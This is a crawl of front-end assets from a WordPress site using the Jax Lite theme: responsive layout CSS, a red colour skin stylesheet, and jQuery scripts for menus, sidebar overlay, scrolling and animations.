
.hd-wrapper .wp-pagenavi {
	display:none;
	margin:0;
}

.wip-pagination { 
	text-align: center; 
	position:relative;
	margin-top: 50px;
}

.masonry-container .wp-pagenavi { 
	margin-left:-5px;
}

.wp-pagenavi a, 
.wp-pagenavi a:link,
.wp-pagenavi span.current,
.wip-pagination span,
.wip-pagination span:hover { 
	display:inline-block;
	margin-bottom:0;
	font-size:14px;
	color:#fff;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	-webkit-transition: all .3s ease; 	
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	line-height:40px;
	background:#2D3032;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
	width:40px;
	height:40px;
	border:solid 1px #444649;
	
}

.wp-pagenavi a:hover, 
.wp-pagenavi span.current,
.wip-pagination span:hover,
.wip-pagination span {
	color:#fff !important;
	background:#1abc9c;
	border-color:#1abc9c;
}

.wip-pagination a span  {
	color:#fff;
}

#blog .wp-pagenavi {
	margin-top:25px;
	margin-bottom:0px;
}

@media screen and (min-width : 0px) and (max-width : 767px)  {	

	.left,
	.right {
		float:none;
		display:block;
		text-align:center;
	}

	.line,
	.comments-title,
	.socials.share {
		text-align:center;
	}

	.post-article .title.left,
	.left,
	#subheader p.left {
		margin-bottom:20px;
	}
	
}

@media screen and (max-width: 600px) {

	body.logged-in #sidebar-wrapper #scroll-sidebar,
	body.logged-in.customizer_active #sidebar-wrapper #scroll-sidebar, 
	#scroll-sidebar {
		top:0;
	}

}

@media screen and (min-width : 0px) and (max-width : 992px)  {	

	body {
		padding-left:0px ;
		padding-right:0px ;
	}

	#header {
		width:100%;
		padding-left:15px;
		padding-right:15px;
	}

	#header .navigation,
	#sidebar-wrapper #scroll-sidebar .navigation {
		position:relative;
		margin-top:50px;
		top:auto;
		right:auto;
	}
	
	#sidebar-wrapper #scroll-sidebar .navigation {
		margin-top:40px;
	}
	
	#header .navigation i ,
	#sidebar-wrapper #scroll-sidebar .navigation i {
		font-size:24px;
	}

	#sidebar h3.title, 
	#footer h4.title {
			text-align:center;
	}
	
	.gallery .gallery-item{
		width:100%;
		float:none;
		display:block;
		margin:0 0 5px 0;
	}
	
	.gallery p{
		margin:0;
		display:none;
		visibility:hidden;
	}
	
	.comments-title {
		padding-bottom:20px;
	}

	#respond {
		text-align:center;
	}

	#searchform input[type=submit],
	.contact-form input[type=submit],
	#commentform input[type=submit],
	.col-md-12 #searchform input[type=submit], 
	.col-md-12 .contact-form input[type=submit], 
	.col-md-12 #commentform input[type=submit] {
		margin:auto;
	}
	
	.post-date {
		text-align:left;
	}
		
	.back-to-top {
		text-align:center;
		position:relative;
		top:inherit;
		right:inherit
	}
	
	.col-md-3.left-sidebar ,
	.col-md-4.left-sidebar,
	.col-md-3.right-sidebar ,
	.col-md-4.right-sidebar,
	.col-md-8.left-sidebar,
	.col-md-8.right-sidebar {
		float:none;
	}
	
	.test1 { float:none; }

	#footer .copyright {
		line-height:15px;
	}

	.widget-box {
		text-align:center;
	}
	
	#sidebar .post-article:last-of-type, 
	#sidebar .no-padding:last-of-type {
		margin-bottom: 25px;
	}

}

@media screen and (min-width : 0px) and (max-width : 320px) {	

	div.overlay-image.xsmall .overlay, 
	div.overlay-image.xsmall .wp-post-image { width:140px; height:140px }
	div.overlay-image.small .overlay, 
	div.overlay-image.small .wp-post-image,
	div.overlay-image.medium .overlay, 
	div.overlay-image.medium .wp-post-image,
	div.overlay-image.large .overlay, 
	div.overlay-image.large .wp-post-image { width:140px; height:100px }
	
}

@media screen and (min-width : 321px) and (max-width : 479px) {	

	div.overlay-image.medium .overlay, 
	div.overlay-image.medium .wp-post-image,
	div.overlay-image.large .overlay, 
	div.overlay-image.large .wp-post-image { width:211px; height:150px }

}

@media screen and (min-width : 0px) and (max-width : 480px)  {	

	.post-article h1.title {
		font-size:22px;
	}
	.post-article .quote blockquote p {
		font-size: 16px;
	}
	
}

@media screen and (min-width : 481px) and (max-width : 600px) {	

	div.overlay-image.medium .overlay, 
	div.overlay-image.medium .wp-post-image{ width:240px; height:171px }
	div.overlay-image.large .overlay, 
	div.overlay-image.large .wp-post-image { width:300px; height:213px }

}

--- FILE ---
content_type: text/css
request_url: http://whyoccupy.uk/wp-content/themes/jax-lite/assets/skins/red.css
body_size: 5670
content:
body.logged-in.customizer_active #sidebar-wrapper #scroll-sidebar,
#sidebar-wrapper #scroll-sidebar,
#sidebar-wrapper #scroll-sidebar .post-article,
#sidebar-wrapper #scroll-sidebar .title-container .title {
    background-color: #2D3032;
}
#sidebar-wrapper #scroll-sidebar .navigation i,
#sidebar-wrapper #scroll-sidebar h3.title,
#sidebar-wrapper #scroll-sidebar a,
#sidebar-wrapper #scroll-sidebar p,
#sidebar-wrapper #scroll-sidebar li,
#sidebar-wrapper #scroll-sidebar address,
#sidebar-wrapper #scroll-sidebar dd,
#sidebar-wrapper #scroll-sidebar blockquote,
#sidebar-wrapper #scroll-sidebar td,
#sidebar-wrapper #scroll-sidebar th,
#sidebar-wrapper #scroll-sidebar label,
#sidebar-wrapper #scroll-sidebar .textwidget,
#sidebar-wrapper #scroll-sidebar nav.custommenu ul li a,
#sidebar-wrapper #scroll-sidebar #wp-calendar #today,
#sidebar-wrapper #scroll-sidebar #wp-calendar #today a,
#sidebar-wrapper #scroll-sidebar #wp-calendar caption,
#sidebar-wrapper #scroll-sidebar #wp-calendar th,
#sidebar-wrapper #scroll-sidebar #wp-calendar td,
#sidebar-wrapper #scroll-sidebar #searchform input[type=submit],
#sidebar-wrapper #scroll-sidebar .contact-form input[type=submit],
#sidebar-wrapper #scroll-sidebar #commentform input[type=submit] {
    color: #ffffff;
}
body.logged-in.customizer_active #sidebar-wrapper #scroll-sidebar,
#sidebar-wrapper #scroll-sidebar,
#sidebar-wrapper #scroll-sidebar .post-article,
#sidebar-wrapper #scroll-sidebar li:after,
#sidebar-wrapper #scroll-sidebar #wp-calendar th,
#sidebar-wrapper #scroll-sidebar #wp-calendar td,
#sidebar-wrapper #scroll-sidebar ul.widget-category li a,
#sidebar-wrapper #scroll-sidebar ul.widget-category li:last-of-type a,
.socials a {
    border-color: #444649;
}
#sidebar-wrapper #scroll-sidebar .title-container:after {
    background-color: #444649;
}
#footer,
#footer .post-article,
#back-to-top i,
#footer .title-container .title,
.wp-pagenavi a,
.wp-pagenavi a:link,
.wp-pagenavi span.current,
.wip-pagination span,
.wip-pagination span:hover {
    background-color: #2D3032;
}
#footer h3.title,
#footer a,
#footer p,
#footer li,
#footer address,
#footer dd,
#footer blockquote,
#footer td,
#footer th,
#footer label,
#footer .textwidget,
#back-to-top i,
#footer h4.title,
#footer #wp-calendar #today,
#footer #wp-calendar #today a,
#footer #wp-calendar caption,
#footer #wp-calendar th,
#footer #wp-calendar td,
#footer #footer nav.custommenu ul li a,
#footer #searchform input[type=submit],
#footer .contact-form input[type=submit],
#footer #commentform input[type=submit],
.wp-pagenavi a,
.wp-pagenavi a:link,
.wip-pagination span,
.wip-pagination span:hover {
    color: #ffffff;
}
#footer .copyright,
#footer li,
#footer ul.contact-info li,
#footer .socials a,
#back-to-top i,
#footer ul.children,
#footer li:after,
#footer #wp-calendar th,
#footer #wp-calendar td,
#footer ul.widget-category li a,
#footer ul.widget-category li:last-of-type a,
.wp-pagenavi a,
.wp-pagenavi a:link,
.wip-pagination span,
.wip-pagination span:hover {
    border-color: #444649;
}
#footer .title-container:after {
    background-color: #444649;
}
::-moz-selection {
    background-color: #ec7063;
}
::selection {
    background-color: #ec7063;
}
.skills .views,
.filter,
.hd-thumbs li a.overlay-link,
.post-article .link a,
.post-article .quote,
.blog-grid a {
    background-color: #ec7063;
}
.queryloader__overlay,
#prepage {
    background-color: #ec7063 !important;
}
.skills .views,
.filter,
.hd-thumbs li a.overlay-link,
.hd-thumbs li a.overlay-link:hover {
    border-color: #ec7063;
}
#back-to-top i.open,
#back-to-top i:hover,
.post-article .link a:hover,
.post-article .quote:hover,
.filter li:hover,
.filter li.active,
.tagcloud a:hover,
.socials a:hover,
.wp-pagenavi a:hover,
.wp-pagenavi span.current,
.wip-pagination span,
.wip-pagination span:hover,
#searchform input[type=submit]:hover,
.contact-form input[type=submit]:hover,
#commentform input[type=submit]:hover,
.skills .views.active,
.skills .views:hover,
.theme-default .nivo-directionNav a:hover,
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover,
#jprePercentage,
.hd-thumbs li div.overlay-details,
.hd-thumbs li a.overlay-link:hover,
a.button:hover,
.bx-wrapper .bx-next:hover,
.bx-wrapper .bx-prev:hover,
.toggle_container h5.element:hover,
.toggle_container h5.inactive,
.toggle_container h5.inactive:hover,
.tabs li a:hover,
.tabs li.ui-tabs-active a,
.tabs li.ui-state-active a,
ul.widget-category li a:hover {
    background-color: #e74c3c;
}
.line a:hover,
a.more:hover,
a:hover,
#footer a:hover,
#sidebar a:hover,
#sidebar-wrapper #scroll-sidebar a:hover,
.post-article .title a:hover,
.filterable-grid h4.title a:hover,
.filterable-grid h4.title a:focus,
#footer a:hover,
.line span a:hover,
#wp-calendar a:hover {
    color: #e74c3c
}
nav.custommenu ul li a:hover,
nav.custommenu li:hover > a,
nav.custommenu ul li.current-menu-item > a,
nav.custommenu ul li.current_page_item > a,
nav.custommenu ul li.current-menu-parent > a,
nav.custommenu ul li.current_page_ancestor > a,
nav.custommenu ul li.current-menu-ancestor > a {
    color: #e74c3c !important
}
#back-to-top i.open,
#back-to-top i:hover,
.tagcloud a:hover,
.socials a:hover,
#searchform input[type=submit]:hover,
.contact-form input[type=submit]:hover,
#commentform input[type=submit]:hover,
#footer .socials a:hover,
.tagcloud a:hover,
.toggle_container h5.element:hover,
.toggle_container h5.inactive,
.toggle_container h5.inactive:hover,
ul.widget-category li a:hover,
a.button:hover,
.wp-pagenavi span.current,
.wp-pagenavi a:hover,
.wp-pagenavi span.current,
.wip-pagination span:hover,
.wip-pagination span {
    border-color: #e74c3c;
}

--- FILE ---
content_type: text/javascript
request_url: http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/jquery.mobile.js
body_size: 200
content:
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {

	jQuery.noConflict()(function($){
	
		$('#header').css('background-attachment','scroll');
	
	}); 

}

--- FILE ---
content_type: text/javascript
request_url: http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/template.js
body_size: 6144
content:
/*
 * jQuery Jax Lite theme functions file
 * https://www.themeinprogress.com
 *
 * Copyright 2019, ThemeinProgress
 * Licensed under MIT license
 * https://opensource.org/licenses/mit-license.php
 */

jQuery.noConflict()(function($){

	"use strict";

/* ===============================================
   Comments
   =============================================== */

	$(".comments-container a.comment-reply-link").click(function() {
		
		$('#respond').next().find('.post-article').css({'padding-top':'40px'});
		$('#respond').parents('.children').next('.post-article').css({'padding-top':'40px'});
		
	});

/* ===============================================
   Footer
   =============================================== */

	function jaxlite_footer() {
	
		var footer_h = $('#footer').innerHeight();
		$('#wrapper').css({'padding-bottom':footer_h});
	
	}
	
	$( document ).ready(jaxlite_footer);
	$( window ).resize(jaxlite_footer);

/* ===============================================
   Scroll sidebar
   =============================================== */

	$(window).load(function() {

		$("#scroll-sidebar").niceScroll({smoothscroll: false});
		$("#scroll-sidebar").getNiceScroll().hide();

		var pw = $(window).width();
		
		$("#header .navigation").click(function() {

			$('#overlay-body').fadeIn(600).addClass('visible');
			$('body').addClass('overlay-active');
			$('#wrapper').addClass('open-sidebar');

		});

		if ( pw < 992 ) {

			$("#sidebar-wrapper .navigation").click(function() {
	
				$('#overlay-body').fadeOut(600);
				$('body').removeClass('overlay-active');
				$('#wrapper').removeClass('open-sidebar');
		
			});

			$("#overlay-body").swipe({
	
				swipeRight:function(event, direction, distance, duration, fingerCount) {
	
					$('#overlay-body').fadeOut(600);
					$('body').removeClass('overlay-active');
					$('#wrapper').removeClass('open-sidebar');
	
				},
	
				threshold:0
		
			});
		
		} else if ( pw > 992 ) {

			$("#sidebar-wrapper .navigation, #overlay-body").click(function() {
	
				$('#overlay-body').fadeOut(600);
				$('body').removeClass('overlay-active');
				$('#wrapper').removeClass('open-sidebar');
		
			});

		}
		
	});
	
/* ===============================================
   MAIN MENU
   =============================================== */

	$('nav.custommenu ul > li').each(function(){
	
		if( $('ul', this).length > 0 ) {
        
			$(this).children('a').addClass('parent-item').append('<span class="sf-sub-indicator"> <i class="fa fa-plus"></i> </span>').removeAttr("href");
		
		}
	
	}); 

	$('nav.custommenu a.parent-item').click(function(){
		
		var selfClick = $(this).next('ul.sub-menu').is(':visible');
		
		if( selfClick === false ) {
			
		  $('nav.custommenu .sub-menu').slideUp('low');
		
		} 
		
		$(this).next('ul').stop(true, true).slideToggle();
		
	});

/* ===============================================
   Scroll to Top Plugin
   =============================================== */

	$(window).scroll(function() {
		
		if( $(window).scrollTop() > 400 ) {
			
			$('#back-to-top').fadeIn(500);
			
			} else {
			
			$('#back-to-top').fadeOut(500);
		}
		
	});

	$('#back-to-top').click(function(){
		$.scrollTo(0,'slow');
		return false;
	});

/* ===============================================
   Overlay code
   =============================================== */
	
	$('.blog-grid div.pin-article').hover(function() {
			
		var imgw = $('.overlay',this).prev().width(); 
		var imgh = $('.overlay',this).prev().height();

		$('.overlay',this).css({'width':imgw,'height':imgh});	
		$('.overlay',this).animate({ opacity : 0.8 },{queue:false});
	
		$('img',this).addClass('hoverimage');
		
	}, function() {
			
		$('.overlay',this).animate({ opacity: 0.0 },{queue:false});

		$('img',this).removeClass('hoverimage');

	});

	$('.gallery img').hover(function(){
		$(this).animate({ opacity: 0.50 },{queue:false});
	}, 
	function() {
		$(this).animate({ opacity: 1.00 },{queue:false});
	});
	
/* ===============================================
   Prettyphoto code
   =============================================== */

	$("a[rel^='prettyPhoto']").prettyPhoto({
	
		animationSpeed:'fast',
		slideshow:5000,
		theme:'pp_default',
		show_title:false,
		overlay_gallery: false,
		social_tools: false
		
	});
	
	$('.swipebox').swipebox();

	
/* ===============================================
   Comments
   =============================================== */

	$(".comments-container a.comment-reply-link").click(function() {
		
		$('#respond').next().find('.post-article').css({'padding-top':'40px'});
		$('#respond').parents('.children').next('.post-article').css({'padding-top':'40px'});
		
	});

/* ===============================================
   Blast animation
   =============================================== */

	function wip_blast_animation() {
	
		$("body.animatedtitles-active .blast-on")
			.blast({ delimiter: "character" })
			.css("opacity", 0 )
			.velocity("transition.fadeIn", { 
			display: null,
			duration: 1e3,
            stagger: 80,
            delay: 600,
            complete: function() {
				$(this).css("opacity", 1);
            }
		});
	
	}

/* ===============================================
   Animsition
   =============================================== */

	$(document).ready(function() {
		
		if ( !$( "body" ).hasClass( "animsition-active" )) {
			wip_blast_animation();
		}
		
		$('#wrap.animsition').animsition({
			inClass : 'fade-in',
			outClass : 'fade-out',
			inDuration : 1500,
			outDuration : 800,
			loading : true,
			touchSupport: true,
			onLoadEvent: true,
			loadingClass: 'animsition-loading',
			linkElement: '.animsition-link,  a[href]:not([target="_blank"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"]):not([class="comment-reply-link"])'
		
		});

		$('#wrap.animsition').on('animsition.inStart', function(){
			wip_blast_animation();
		});

	});

});          